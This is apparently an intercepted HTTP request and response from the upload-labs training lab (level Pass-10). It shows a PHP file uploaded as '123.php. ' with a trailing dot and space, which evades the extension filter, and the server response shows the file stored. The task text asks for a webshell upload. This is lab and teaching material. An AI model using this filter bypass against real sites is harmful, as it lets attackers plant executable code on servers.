 Raw Params Headers Hex
POST /Pass-10/index.php HTTP/1.1
Host: 192.168.124.23
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------386521337331097356854000879991
Content-Length: 374
Origin: http://192.168.124.23
DNT: 1
Connection: close
Referer: http://192.168.124.23/Pass-07/index.php
Upgrade-Insecure-Requests: 1
-----------------------------386521337331097356854000879991
Content-Disposition: form-data; name="upload_file"; filename="123.php. ."
Content-Type: application/x-php
<?php phpinfo(); ?>
-----------------------------386521337331097356854000879991
Content-Disposition: form-data; name="submit"
上传
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/123.php. " width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
? < + > Type a search term 0